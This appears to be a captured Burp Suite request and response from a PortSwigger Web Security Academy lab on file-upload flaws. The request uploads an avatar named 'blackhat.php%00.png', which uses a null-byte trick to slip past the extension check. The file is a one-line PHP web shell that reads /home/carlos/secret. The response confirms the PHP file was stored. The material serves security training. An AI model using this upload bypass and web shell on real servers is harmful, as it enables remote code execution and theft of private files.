 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0abd00b6037f0f6281f3267600f10081.web-security-academy.net
3 Cookie: session=dpsqofjRpgPs29fBJrgMougKrs7RrPBY
4 Content-Length: 462
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abd00b6037f0f6281f3267600f10081.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypgfJcq7LYfHyxtsj
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0abd00b6037f0f6281f3267600f10081.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 ------WebKitFormBoundarypgfJcq7LYfHyxtsj
24 Content-Disposition: form-data; name="avatar"; filename="blackhat.php%00.png"
25 Content-Type: application/php
26
27 <?php system('cat /home/carlos/secret') ?>
28 ------WebKitFormBoundarypgfJcq7LYfHyxtsj
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarypgfJcq7LYfHyxtsj
33 Content-Disposition: form-data; name="csrf"
34
35 xz5ly56HboFGnNYu0pG0ZHxAwBd0irUP
36 ------WebKitFormBoundarypgfJcq7LYfHyxtsj--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 07 Jun 2024 12:36:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/blackhat.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights